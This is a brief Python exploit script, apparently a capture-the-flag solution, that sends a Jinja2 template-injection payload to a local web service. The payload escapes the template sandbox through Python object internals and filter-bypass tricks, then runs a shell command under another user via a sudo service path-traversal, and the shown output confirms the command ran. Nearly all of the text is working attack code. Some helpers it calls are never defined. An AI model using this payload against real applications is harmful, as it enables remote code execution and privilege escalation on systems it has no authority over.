 import requests
import html
url = "http://127.0.0.1:16789/"
payload = '(((()|attr("__class__")|attr("__mro__"))[1]|attr("__subclasses__")())[330]|attr("__init__")|attr("__globals__"))
["__builtins__"]["eval"]("__import__")("imp")|attr("load_source")("oos","/usr/local/lib/python3.9/subprocess.py")|attr("Popen")("sudo
-u dragon_lord /usr/sbin/service ../../usr/bin/whoami",shell=True,stdout=(dict(a=a)|lower|list|count-dict(aa=a)|lower|list|count))|
attr("stdout")|attr("read")()'
payload = polish_payload(payload)
resp = requests.get(url=url + payload)
r = html.unescape(resp.text)
# print(r)
r = re.findall("""b['"].*n['"]""",r)[0]
print(eval(r[1:]))
dragon_lord